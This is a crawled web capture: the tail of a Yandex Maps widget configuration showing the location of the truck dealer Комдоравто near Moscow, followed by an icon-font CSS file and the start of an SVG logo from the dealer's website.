-team.ru/","vectorTilesTmpl":"{{rendererTiles}}vmap2/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorImagesTmpl":"{{rendererTiles}}vmap2/icons?id={{id}}\u0026scale={{scale}}","vectorMeshesTmpl":"{{rendererTiles}}vmap2/meshes?id={{id}}","vectorGlyphsTmpl":"{{rendererTiles}}vmap2/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorRichModelsTmpl":"{{rendererTiles}}vmap2/models?id={{id}}\u0026format=glb","vectorIndoorTilesTmpl":"{{rendererTiles}}indoor/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}","vectorIndoorImagesTmpl":"{{rendererTiles}}indoor/icons?id={{id}}\u0026scale={{scale}}","vectorIndoorMeshesTmpl":"{{rendererTiles}}indoor/meshes?id={{id}}","vectorIndoorGlyphsTmpl":"{{rendererTiles}}indoor/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorIndoorPlansTmpl":"{{rendererTiles}}indoor/plans?id={{id}}","vectorVmap3TilesTmpl":"{{rendererTiles}}vmap3/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorVmap3GlyphsTmpl":"{{rendererTiles}}fonts/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}\u0026format=protobuf","vectorVmap3ImagesTmpl":"{{rendererTiles}}vmap3/icons?id={{id}}\u0026scale={{scale}}","vectorVmap3MeshesTmpl":"{{rendererTiles}}vmap3/meshes?id={{id}}","vectorVmap3RichModelsTmpl":"{{rendererTiles}}vmap3/models?id={{id}}\u0026format=glb","vectorVmap3IndoorPlansTmpl":"{{rendererTiles}}vmap3/plans?id={{id}}","vectorVmap3StylesTmpl":"{{rendererTiles}}style?protocol=3\u0026service=maps","vectorFontListTmpl":"{{rendererTiles}}fonts/list?format=protobuf","vectorFontObjectsTmpl":"{{rendererTiles}}fonts/font?id={{fontId}}\u0026format=ttf","realTimePoi":"https://real-time-poi.maps.yandex.ru/","rendererTiles":"https://core-renderer-tiles.maps.yandex.ru/","ugcPhotosProxy":"https://core-pht-proxy.maps.yandex.ru/","mrcUgcApi":"https://core-nmaps-mrc-ugc-back.maps.yandex.ru/","panoramasUploader":"https://pano.maps.yandex.ru/","taxiAuthProxy":"https://ya-authproxy.taxi.yandex.ru/","avatarsUrl":"https://avatars.mds.yandex.net/"},"locale":"ru_RU","realLocale":"ru_RU","lang":"ru","isRtl":false,"domain":"yandex.ru","isYango":false,"query":{"um":"constructor:32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777","source":"constructor","debug":[]},"baseUrl":"/map-widget/v1","apiBaseUrl":"/map-widget/v1","intentInfo":{"baseUrl":"yandexmaps://","hostName":"maps.yandex.ru"},"originalUrl":"/map-widget/v1/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777\u0026source=constructor","uatraits":{"BrowserBase":"Chromium","BrowserBaseVersion":"131.0.0.0","BrowserEngine":"WebKit","BrowserEngineVersion":"537.36","BrowserName":"Chrome","BrowserVersion":"131.0.0.0","OSFamily":"MacOS","OSName":"macOS Catalina","OSVersion":"10.15.7","isBrowser":true,"isMobile":false,"isTouch":false,"isPhone":false,"isMessenger":false},"cspNonce":"2fe8d8ef7a1c4e0087db9ad5ddc17549","hostConfig":{},"errorBooster":{"sendErrors":true,"sendMetrics":true,"project":"map-widget"},"origin":"https://yandex.ru","csrfToken":"8d32663e4040062d9351ff84b0e6bcd3ec93e51f:1769103584","xscriptCsrfToken":"yb6af0c88f6760c0075d034be71786e0f","isUserFromPortal":false,"isUserFromGoogle":false,"isAliceIframe":false,"availableLangs":["ru"],"currencyCode":"RUB","banner":{"url":"//awaps.yandex.ru/0/9064/240400.js?ad=165485\u0026pl=48685","blockIds":{"home":{"hd":"R-I-142300-221","sd":"R-I-142300-222"},"traffic":{"hd":"R-I-142300-223","sd":"R-I-142300-224"},"comparison":"R-I-142300-58","auto":"R-I-142300-14","masstransit":"R-I-142300-15","pedestrian":"R-I-142300-16","taxi":"R-I-142300-37","bicycle":"R-I-142300-38","scooter":"R-I-142300-38","detailedRoute":"R-I-142300-17","orgpageUpperMiddle":"R-I-142300-493","orgpageMiddle":"R-I-142300-98","orgpageUpper":"R-I-265853-10","orgpageBottom":"R-I-265853-11","toponym":"R-I-142300-55","masstransitCard":{"hd":"R-I-142300-225","sd":"R-I-142300-226"},"photoList":"R-I-142300-50","galleryPhoto":"R-I-142300-152","metroShort":"R-I-124536-4","metroLong":"R-I-124536-5"}},"staticHost":"//maps.yastatic.net/s3/front-maps-static/maps-front-maps/","pageMode":"usermaps","appVersion":"v2.2784.0","serverTime":"2026-01-22T17:39:44.443Z","routesDistributionServices":["yandex","2gis"],"environment":"production","bookmarks":{"url":"https://maps.yastatic.net/s3/front-maps-static/front-maps-bookmarks/8.5.0/build/yandex-maps-bookmarks.min.js"},"videos":{"libUrl":"https://frontend.vh.yandex.ru/stable/player_version/player.js","playerListSdkUrl":"https://maps.yastatic.net/yandex-video-player-iframe-api/js/list-sdk.js"},"fingerprint":{"libUrl":"https://yandex.ru/captchapgrd"},"searchResultsCount":25,"enableTaxi":true,"enableBooking":true,"enableCollections":true,"enableChatSupport":true,"iframeCounter":false,"tnsCounter":true,"cloudApi":{"url":"//cloud-api.yandex.ru/maps_common/"},"search":{"snippets":["masstransit/2.x","panoramas/1.x","businessrating/1.x","businessimages/1.x","photos/2.x","videos/1.x","experimental/1.x","subtitle/1.x","visits_histogram/2.x","tycoon_owners_personal/1.x","tycoon_events/1.x","related_adverts/1.x","related_adverts_1org/1.x","city_chains/1.x","route_point/1.x","topplaces/1.x","metrika_snippets/1.x","place_summary/1.x","online_snippets/1.x","provider_data/1.x","service_orgs_experimental/1.x","business_awards_experimental/1.x","business_filter/1.x","histogram/1.x","attractions/1.x","potential_company_owners:user","pin_info/1.x","lavka/1.x","bookings/1.x","bookings_personal/1.x","trust_features/1.x","plus_offers_experimental/1.x","discovery/1.x","toponym_discovery/1.x","relevant_discovery/1.x","visual_hints/1.x","matchedobjects/1.x","topobjects/1.x","org_offer/2.x","hotels_booking/1.x","stories_experimental/1.x","ugc_friends_likes/1.x","tycoon_promo_actions/1.x","fuel/1.x","realty_experimental/2.x","hot_water/1.x","neurosummary","mentioned_on_site/1.x","showtimes/1.x","afisha_json_geozen/1.x","realty_buildings/1.x","media_flow_stories_content/1.x"],"relatedSnippets":["photos/2.x","businessrating/1.x","related_places/1.x"]},"routes":{"maxCount":20,"minCount":2,"maxB2BCount":50,"minOptimizeCount":4},"feedback":{"helpUrl":"//yandex.ru/support/maps/","panoramaHelpUrl":"//yandex.ru/support/maps/concept/panoramas.xml","geolocationHelpUrl":"//yandex.ru/support/common/browsers-settings/geolocation.xml","showForPoi":true,"showConfidentialityComplaint":false,"recipientEmail":"support@maps.yandex.ru","recipientEmailForDesign":"webmaps-revolution@yandex-team.ru","mobileRecipientEmail":"m-maps@support.yandex.ru","metroHelpUrl":"//yandex.ru/support/metro/","metroFeedbackUrl":"//yandex.ru/support/metro/troubleshooting/fb_metro.html","businessOwnerUrl":"//yandex.ru/business/priority-promo/web-maps-companies/"},"ugc":{"impressionsFirstTab":false,"showFriendsSuggest":true},"advert":{"direct":{"url":"//direct.yandex.ru/","searchParams":{"add_type":"direct","direct_page_id":670942}},"distributionBlock":{"maps":{"id":"Y-A-290757-1"}},"geoadv":{"auditPixel":{"domain":"desktop.yandex.maps"}}},"serviceName":"maps","bilet":{"dealerUrl":"https://widget.tickets.yandex.ru/dealer/dealer.js","clientKey":"f9dc8480-b128-45b4-9f02-4bc980a0b9fe"},"share":{"services":["vkontakte","ok","telegram"],"discoveryServices":["telegram","ok","vkontakte"],"imageSize":[520,440]},"social":{"links":[{"type":"vkontakte","href":"https://vk.com/yandex.maps","readableHref":"vk.com/yandex.maps"},{"type":"telegram","href":"https://t.me/mapsyandex","readableHref":"@mapsyandex"},{"type":"zen","href":"https://zen.yandex.ru/yandexmaps","readableHref":"zen.yandex.ru/yandexmaps"}]},"mobile":{"downloadAppLink":"https://4.redirect.appmetrica.yandex.com/?appmetrica_tracking_id=1179421268290593269","appsIds":{"ios":313877526,"android":"ru.yandex.yandexmaps"},"url":"https://mobile.yandex.ru/apps/maps/"},"apiManual":{"url":"https://tech.yandex.ru/maps/","mapsApiUrl":"https://tech.yandex.ru/maps/mapsapi"},"business":{"businessLandingUrl":"//business.yandex.ru/","enableHotelsBooking":false,"enableEdadeal":false,"enableRealty":false,"enableReview":true,"enableStories":true,"enableAfisha":false,"enablePromoStories":true},"passport":{"url":"https://passport.yandex.ru"},"morda":{"url":"https://yandex.ru"},"yaru":{"url":"https://ya.ru"},"ruler":{"maxCount":50},"ugcCabinet":{"url":"https://reviews.yandex.ru/ugcpub/cabinet"},"advertLandingUrl":"https://yandex.ru/business/priority-promo/web-maps-promo","businessLandingUrl":"https://business.yandex.ru/priority/landing_webview","advertLandingMetroUrl":"https://yandex.ru/adv/","becomeOwnerUrl":"https://yandex.ru/business/priority-promo/web-maps-company","agreementUrl":"https://yandex.ru/legal/maps_termsofuse/","confidentialPolicyUrl":"https://yandex.ru/legal/confidential/","metroAgreementUrl":"https://legal.yandex.ru/rules","rightHoldersUrl":"https://yandex.ru/legal/right_holders/","recommendationsLegalUrl":"https://yandex.ru/legal/recommendations/#index__geo","mrcLandingUrl":"//yandex.ru/promo/nmaps/get-app/?lang=ru","awardsUrl":{"goodPlaceYear":"https://yandex.ru/project/maps/goodplace/"},"enableRoutesB2B":true,"enableRoutesCargo":true,"routesB2BUrl":"https://yandex.ru/routing/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","routesB2BCourierUrl":"https://yandex.ru/courier/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","provideCarrierDataUrl":"https://yandex.ru/promo/maps/transportpartners","yandexForms":{"userMapsReportUrl":"https://forms.yandex.ru/surveys/12910258.3a7e9ede62d0f6d65252709a5f2c09239021082d/?iframe=1\u0026map-url={{map_url}}\u0026answer_non_profile_email_43415879={{user_email}}\u0026theme={{theme}}\u0026lang={{lang}}","bookmarksReportUrl":"https://forms.yandex.ru/surveys/13455194.470df48a7da773c7d39403697689554988639321/?iframe=1\u0026map-url={{map_url}}\u0026service=maps\u0026theme={{theme}}\u0026lang={{lang}}"},"yandexId":{"termsOfUseUrl":"https://yandex.ru/legal/id_termsofuse","url":"https://id.yandex.ru"},"enableMobileDistribution":true,"businessOwnerLink":"https://yandex.ru/sprav/companies","bebrRootNodeName":"maps_www","extraHosts":{"avatarsMds":"//avatars.mds.yandex.net/get-{namespace}/{uid}/{size}"},"hideAdverts":false,"plusLandingUrl":"https://plus.yandex.ru/","businessOwnerVerificationLink":"https://yandex.ru/sprav/verification/byPermalink/%s_id?utm_source=%s_service\u0026utm_medium=%s_source","businessSomeCompanyOwnerVerificationLink":"https://yandex.ru/sprav/add?utm_source=%s_service\u0026utm_medium=%s_source","businessOwnerAccountMediaRequirementsUrl":"https://yandex.ru/support/business-priority/manage/photos.html#requirements","fines":{"soglasieHostname":"https://autofill.yandex.ru","soglasieScriptUrl":"https://maps.yastatic.net/s3/passport-sdk/autofill/v1/sdk-provider-latest.js","pay":{"merchant":{"id":"72360794-5752-4570-aad8-543ed3d22834","name":"passport-bills"},"version":2,"gateway":"mobimoney","gatewayMerchantId":"oplatagosuslug","env":"PRODUCTION","countryCode":"RU","currencyCode":"RUB","scriptSrc":"https://pay.yandex.ru/sdk/v1/pay.js","requiredFields":{"billingContact":{"email":true,"name":true}}}},"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=818150690466563560","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"autoRu":{"termsOfUseUrl":"https://yandex.ru/legal/garage/"},"pythia":{"ownerId":"933e00b1-074b-4a9f-a53c-227a07026a07"},"font":{"family":"YS Text","format":"woff2","urls":{"500":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-medium.woff2","800":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-heavy.woff2","normal":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-regular.woff2","bold":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-bold.woff2"}},"mapType":"map","mapLocation":{"center":[37.58855796270741,55.91317781081949],"zoom":16},"landing":{"id":"home"},"promo":null,"isVectorEnabled":true,"layers":{"map":{"version":"26.01.21-0~b:251230134400~ib:26.01.21-0","zoomRange":[2,21]},"trf":{"version":"1769103480","zoomRange":[1,21]},"sat":{"version":"3.2003.0","zoomRange":[2,21]},"skl":{"version":"26.01.21-0~b:251230134400~ib:26.01.21-0","zoomRange":[2,21]},"trfe":{"version":"2026.01.22.17.38.00","zoomRange":[1,21]}},"bunker":{"disableFines":true,"disableParkingMts":true,"disableTopupParkingBalance":true,"webviewFutureMap":true,"disablePerformanceProductAdvertSign":true,"disableSsr":false,"disableVector":{"mobile":false,"desktop":false},"disableAdsMapTiles":false,"disableBookmarksInt":false,"disablePersonalizedPoi":false,"disableGeoproductTopPhoto":false,"disableBookingAdvertSplit":false,"disableCoronaControl":true,"a11y":{"disableFeatureFeedback":false,"disableReviews":false,"disablePhotos":false},"theme":{"settingByCookie":true,"settingBySystem":true},"disableDarkTheme":{"mobile":false,"desktop":false},"enabledBookingCalendarApps":{"maps":{"Android":"10.9.1"}},"enablePhonesOnboarding":{"navi":{"Android":false,"iOS":false},"maps":{"Android":false,"iOS":false}},"discoveryFeedTexts":{"onboarding":{"title":"Встречайте ленту","text":"Лента – экспериментальный способ поиска мест в приложении. Лента призвана облегчить поиск интересных мест в городе\u003cbr/\u003e\u003cbr/\u003eВы в числе тех, кто получил доступ к ней первым. Попробуйте найти для себя что-то интересное, а мы будем рады обратной связи","buttonText":"Ого"}},"routePriceTexts":{"en":{"title":"Toll road: {price}","content":"The price estimate is calculated for a car less than 2 meters high at the time of leaving the toll section without a transponder.\u003cbr /\u003eTariff data provided by toll road operators","linkText":"Learn more about pricing plans","linkUrl":"https://yandex.ru/project/maps/yandex_promo/eng"},"ru":{"title":"Платная дорога: {price}","content":"Цена рассчитана для автомобиля высотой менее 2 метров без транспондера на момент выезда с платного участка.\u003cbr /\u003eДанные о тарифах предоставлены компаниями-операторами платных дорог","linkText":"Подробнее о тарифах","linkUrl":"https://yandex.ru/project/maps/yandex_promo"}},"storytellingGptTexts":{"ru":{"text":"Создано Alice AI на основе отзывов"},"en":{"text":"Created by Alice AI based on reviews"}},"storytellingGenerativeTexts":{"ru":{"text":"Создано __aliceAiIcon Alice AI на основе отзывов"},"en":{"text":"Created by __aliceAiIcon Alice AI based on reviews"}},"disableSurveys":false,"extendedSuggest":{"regions":[225],"rubrics":[186340601594,184105804]},"disableSnippetPromo":false,"goldenTicketWinners":{"headerTitle":"Победители","buttonTitle":"Список победителей","winners":[{"title":"1 неделя","items":["10 тыс руб — \tin*****k@yandex.ru","10 тыс руб — \ts-*****s@yandex.ru","10 тыс руб — \tve***7@yandex.ru","10 тыс руб — \t7********01","10 тыс руб — \t7********94","10 тыс руб — \tgo*********n@yandex.ru","10 тыс руб — \t7********35","10 тыс руб — \tda*****************2@gmail.com","10 тыс руб — \t7********85","10 тыс руб — \tos****1@yandex.ru","100 тыс руб — \trp******o@yandex.ru","100 тыс руб — \t7********77","100 тыс руб — \tal*************a@yandex.ru","100 тыс руб — \t7********35","100 тыс руб — \t7********73","100 тыс руб — \t7********88","100 тыс руб — \tMi*********1@yandex.ru","100 тыс руб — \tlo**********3@gmail.com","100 тыс руб — \tOl****************a@yandex.ru","100 тыс руб — \tal**************a@yandex.ru"]},{"title":"2 неделя","items":["10 тыс руб — \tju*********a@yandex.ru","10 тыс руб — \tdm********v@yandex.ru","10 тыс руб — \tiv**************v@yandex.ru","10 тыс руб — \t7********15","10 тыс руб — \t7********25","10 тыс руб — \tKi*******n@yandex.ru","10 тыс руб — \tsw*********a@yandex.ru","10 тыс руб — \tEu****8@yandex.ru","10 тыс руб — \tal************6@yandex.ru","10 тыс руб — \tst****0@yandex.ru","100 тыс руб — \tAn********u@yandex.ru","100 тыс руб — \tma*********e@yandex.ru","100 тыс руб — \tpc******t@yandex.ru","100 тыс руб — \tme*****v@spark-mail.ru","100 тыс руб — \tvt*******a@yandex.ru","100 тыс руб — \tsa**********i@yandex.ru","100 тыс руб — \tp6****5@yandex.ru","100 тыс руб — \tla*************v@yandex.com","100 тыс руб — \tch************t@yandex.ru","100 тыс руб — \tSu********A@yandex.ru"]},{"title":"3 неделя","items":["10 тыс руб — \tgo********l@yandex.ru","10 тыс руб — \tal******************6@yandex.ru","10 тыс руб — \tri************v@yandex.ru","10 тыс руб — \t7********36","10 тыс руб — \tCl******9@yandex.ru","10 тыс руб — \tsh**************n@yandex.ru","10 тыс руб — \tIl********e@yandex.ru","10 тыс руб — \tpa*****9@yandex.ru","10 тыс руб — \t7********60","10 тыс руб — \t7********89","100 тыс руб — \tbo**********a@yandex.ru","100 тыс руб — \tch*****k@yandex.ru","100 тыс руб — \tkk*************K@yandex.ru","100 тыс руб — \tal*******i@yandex.ru","100 тыс руб — \tva*************a@yandex.ru","100 тыс руб — \t7********22","100 тыс руб — \tma*********a@yandex.ru","100 тыс руб — \tvi**********a@yandex.ru","100 тыс руб — \tPr************a@yandex.ru","100 тыс руб — \tev**************1@yandex.ru"]},{"title":"4 неделя","items":["10 тыс руб — \tm.***********4@yandex.ru","10 тыс руб — \t7********67","10 тыс руб — \tbe**************m@yandex.ru","10 тыс руб — \tLi****7@yandex.ru","10 тыс руб — \tna*******9@yandex.ru","10 тыс руб — \tky*****s@yandex.ru","10 тыс руб — \tm0*****l@yandex.ru","10 тыс руб — \tju*********************5@yandex.ru","10 тыс руб — \tGu********k@yandex.ru","10 тыс руб — \t7********92","100 тыс руб — \tAn******************3@yandex.ru","100 тыс руб — \t7********88","100 тыс руб — \tsf********v@yandex.ru","100 тыс руб — \tro*************a@yandex.ru","100 тыс руб — \tna***********v@yandex.ru","100 тыс руб — \tab***n@self.team","100 тыс руб — \tPa***********P@yandex.ru","100 тыс руб — \tiz**********5@yandex.ru","100 тыс руб — \tan*******3@yandex.ru","100 тыс руб — \teu***********h@yandex.ru"]},{"title":"5 неделя","items":["10 тыс руб — \tad******h@yandex.ru","10 тыс руб — \tlo********9@mail.ru","10 тыс руб — \tda*****y@yandex.ru","10 тыс руб — \tsu****6@yandex.ru","10 тыс руб — \t7********10","10 тыс руб — \tma*******b@yandex.ru","10 тыс руб — \tar************v@yandex.ru","10 тыс руб — \tmo**********9@yandex.ru","10 тыс руб — \tv.**********0@yandex.ru","10 тыс руб — \tma***************a@yandex.ru","100 тыс руб — \t7********41","100 тыс руб — \tni**************h@yandex.ru","100 тыс руб — \tas***********y@yandex.ru","100 тыс руб — \tan***********a@yandex.ru","100 тыс руб — \tbo*****3@yandex.ru","100 тыс руб — \tta**********o@yandex.ru","100 тыс руб — \t7********75","100 тыс руб — \tsq******n@yandex.ru","100 тыс руб — \t9*********13","100 тыс руб — \tga****************a@yandex.ru"]},{"title":"6 неделя","items":["10 тыс руб — \tri****k@yandex.ru","10 тыс руб — \tma**************8@yandex.ru","10 тыс руб — \tev****************i@yandex.ru","10 тыс руб — \t7********78","10 тыс руб — \t7********01","10 тыс руб — \tv1****b@yandex.ru","10 тыс руб — \tyn************v@yandex.ru","10 тыс руб — \tst************a@amtel.club","10 тыс руб — \t7********35","10 тыс руб — \tdn******0@mail.ru","100 тыс руб — \tna*************4@yandex.ru","100 тыс руб — \tAr*******2@yandex.ru","100 тыс руб — \tlo*************6@yandex.ru","100 тыс руб — \tto*******n@yandex.ru","100 тыс руб — \tns************a@yandex.ru","100 тыс руб — \tra***********a@yandex.ru","100 тыс руб — \tda************1@yandex.ru","100 тыс руб — \tmi*************v@yandex.ru","100 тыс руб — \tam************v@yandex.ru","100 тыс руб — \t7********70"]},{"title":"ФИНАЛ ПОБЕДИТЕЛИ","items":["1 000 000 руб — \tem***************a@yandex.ru","1 000 000 руб — \tdm******1@yandex.ru","1 000 000 руб — \tdu*********u@yandex.ru"]}]},"customProfileIcons":[{"id":"frameless_winter_in_moscow","frameless":true,"text":{"ru":"Зима в Москве","en":"Winter in Moscow","uk":"Winter in Moscow","tr":"Winter in Moscow","uz":"Winter in Moscow","az":"Winter in Moscow","kk":"Winter in Moscow","ar":"Winter in Moscow","sr-Latn":"Winter in Moscow","es":"Winter in Moscow","hy":"Winter in Moscow"},"image":{"light":"https://avatars.mds.yandex.net/get-bunker/135516/d11e4da66120016e11b94bf8bcf9b70938fa92f4/orig","dark":"https://avatars.mds.yandex.net/get-bunker/135516/2f55dd2a3ee7b22e2acba0ca065a668572914be1/orig"},"link":"https://yandex.ru/maps-promo/moscow-winter-2025/","position":3,"experiment":"winterInMoscowIcon"}],"scooters":{"action":{"type":"story","id":"d7c0fb8e-1b81-48e1-b07d-14026944cb2e"},"text":"Самокатный этикет: катаемся безопасно","buttonText":"Подробнее"},"businessCardMichelinUrl":"https://yandex.ru/promo/eda/michelin_guide","zapravkiPromo":{"enabled":false,"buttonContent":"Подробнее","trafficButtonContent":"Показать","text":"Заправляйтесь в Картах — первые 100 л со скидкой 2 ₽/л","href":"https://yandex.ru/promo/maps/zapravki/index_action?utm_source=maps\u0026utm_medium=distribution\u0026utm_campaign=fuel_on_maps\u0026utm_content=fuel_card_banner","iconUrl":""},"routesPromo":{"banner":{"text":"Следите за общественным транспортом в приложении Карт","buttonText":"Скачать","url":"https://4.redirect.appmetrica.yandex.com/build_route_on_map?appmetrica_tracking_id=748922429992101554\u0026utm_medium=routesbanner\u0026utm_content=main","target":"_blank"}},"allowDesignFeedback":true,"tooltipConfigs":{"promo_public_settings":{"priority":1,"maxCount":1,"oncePerSession":true},"promo":{"priority":5,"maxCount":999999,"oncePerSession":false},"user-control-desktop":{"priority":-1,"maxCount":3},"user-control-mobile":{"priority":-1,"maxCount":3},"potential-owner":{"priority":3,"maxCount":999999,"oncePerSession":false},"suggested-user":{"priority":2,"maxCount":999999,"oncePerSession":false},"timeDependentNight":{"priority":1,"maxCount":2,"oncePerSession":true},"promo_ugc_profile":{"priority":1,"maxCount":2,"oncePerSession":true},"realty-tab":{"priority":1,"maxCount":3,"oncePerSession":true},"tilt-rotate":{"priority":6,"maxCount":3,"oncePerSession":false},"discovery-feed-mode-switcher":{"priority":1,"maxCount":3,"oncePerSession":true}},"tooltipTexts":{"darkThemeDesktop":{"title":"Теперь можно включить тёмную тему","button":"Включить"},"darkThemeTouchesSystem":{"title":"Включена тёмная тема — как в настройках телефона","button":"Изменить тему"},"userControlDesktop":{"title":"Зайдите в профиль, чтобы создать список мест"},"userControlMobile":{"title":"Зайдите в профиль, чтобы создать список мест"},"realtyTab":{"title":"Больше подробностей","text":"Узнайте, как выглядят квартиры и что ещё есть в жилом комплексе"},"publicProfileTitle":{"title":"Нажмите на фотографию, чтобы настроить публичность профиля"},"discoveryFeedModeSwitcher":{"title":"Подобрали места, которые подходят именно вам. Нажмите"}},"flyoverTexts":{"control":"Обзор 360\u0026deg;","tooltip":"Взгляните на ЖК\u003cbr /\u003eс разных сторон","disclaimer":"Реклама. Визуализация создана на основе проектных данных\u003cbr/\u003eзастройщика и может отличаться от готовой постройки.","backButton":"Назад ко всем корпусам","badge":"3D макет"},"enableLocationSharingCard":true},"userRegion":{"id":225,"center":[99.505405,61.698653],"span":[171.643239,40.700127],"zoom":3},"experiments":{"boxes":"1449707,0,30;1433082,0,43;1357004,0,84;1319148,0,6;663874,0,60;1257223,0,6","cryptedBoxes":"iZNSY8zl84sYenDxKLJS1g-pvtvhkXhS8kFpzRgjVtEIOSMXzLx5w_3y4HeFqoIkVoBo-ND2FHARnfy9h-064XW9hdzJxaKAxCQZAQTYGx8,","configVersion":"18267","ui":{"tile3dPing":true,"flyoverAttractionsMskSpb":true,"vectorRichModelsEnabled":true,"businessDiscovery":true,"vectorPpoiLoadingPriority":"high","vectorPpoiCollisionPriority":"high","poiRTContext":"poisearch","realTimePersonalPoiBackend":true,"vectorVmap3":true,"routePrice":true,"futuris_alice":true,"panelWidth420":true,"twoRubricRows":true,"newDiscoveryHome":true,"discoveryHomeIntents":true,"discoveryHomeActions":true,"mapModeFuture":true,"hdRoutes":true,"vectorMapType":"future-map","ugcShowAllRecommendations":true,"ugcUserCardsWeb":true,"tycoonEvents":true,"vectorRichPointsEnabled":true,"ugcProfileWebUpdate":true,"useExperimentalColliding":true,"disableTileColliding":true,"useCollidingTextOptional":true,"useCollidingCandidates":true,"minRtPoiZoom":"13","snippetPromo":true,"experimentalEnableRailwayAnnotations":true},"mtInfoParams":{},"geoSearchParams":{"experimental_partner-stat-id":["1122243"],"search_add_snippet":["tycoon_events/1.x"]},"suggestParams":{},"rendererParams":{"experimental_ranking_mode_name":["default-web-ranking"],"experimental_mm_local_rubricpoi_min_zoom":["13"],"experimental_mm_local_photopoi_min_zoom":["13"],"experimental_mm_photopoi_min_zoom":["13"],"experimental_mm_rubricpoi_min_zoom":["13"]},"routerParams":{},"ugcFeedParams":{},"menuParams":{}},"mapWidget":{"origin":"mapFrame2Search","clientId":"widget-maps","constructorApiValidKey":false,"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=241755468559577482","domain":"ru","mobileRef":2334708,"desktopRef":2334692}},"theme":"light","userMap":{"features":[{"title":"КОМДОРАВТО","subtitle":"МКАД 85 км, г.о. Мытищи,  ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9","isTextInTitle":false,"zIndex":3000,"type":"placemark","coordinates":[37.58838630133021,55.91390088686697],"stroke":{"color":"#1e98ff"},"isComma":true,"content":{"type":"text","text":""},"caption":"КОМДОРАВТО","balloonCoordinates":[37.58838630133021,55.91390088686697]}],"map":{"center":[37.58855796270741,55.91317781081949],"zoom":16,"type":"map"},"title":"Комдоравто","description":"","isPublicAccess":true,"isEditable":false,"id":"constructor:32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777","lastUpdated":1673421408,"isTrafficShown":false},"flyover":{"isEnabled":false},"isScrollDisabled":false}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/icomoon/icomoon.css?ver=1768993409
body_size: 580
content:
@font-face{font-family:'icomoon';src:url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.eot?363x1a);src:url('../../../../../../../uploads/stm_fonts/icomoon/icomoon.eot?363x1a#iefix') format('embedded-opentype'),url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.ttf?363x1a) format('truetype'),url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.woff?363x1a) format('woff'),url('../../../../../../../uploads/stm_fonts/icomoon/icomoon.svg?363x1a#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-tractor:before{content:"\e900"}.icomoon-personal:before{content:"\e90c"}.icomoon-queue:before{content:"\e90d"}.icomoon-new_tek:before{content:"\e90e"}.icomoon-radius:before{content:"\e90f"}.icomoon-bus:before{content:"\e910"}.icomoon-van1:before{content:"\e911"}.icomoon-truck4:before{content:"\e912"}.icomoon-transport:before{content:"\e913"}.icomoon-truck2:before{content:"\e914"}.icomoon-crane:before{content:"\e915"}.icomoon-truck1:before{content:"\e916"}.icomoon-warranty:before{content:"\e908"}.icomoon-priority:before{content:"\e909"}.icomoon-assort:before{content:"\e90a"}.icomoon-top:before{content:"\e90b"}.icomoon-komissiya:before{content:"\e901"}.icomoon-kredit:before{content:"\e902"}.icomoon-lizing:before{content:"\e903"}.icomoon-podbor:before{content:"\e904"}.icomoon-prov_tehnika:before{content:"\e905"}.icomoon-srochniy_vykup:before{content:"\e906"}.icomoon-tradein:before{content:"\e907"}.icomoon-stats:before{content:"\e917"}.icomoon-statistics:before{content:"\e917"}.icomoon-grow:before{content:"\e917"}.icomoon-increase:before{content:"\e917"}.icomoon-up:before{content:"\e917"}.icomoon-shield:before{content:"\e9b4"}.icomoon-zoom-in:before{content:"\e987"}

--- FILE ---
content_type: image/svg+xml
request_url: https://komdorauto.ru/wp-content/uploads/2022/09/logo.svg
body_size: 2166
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
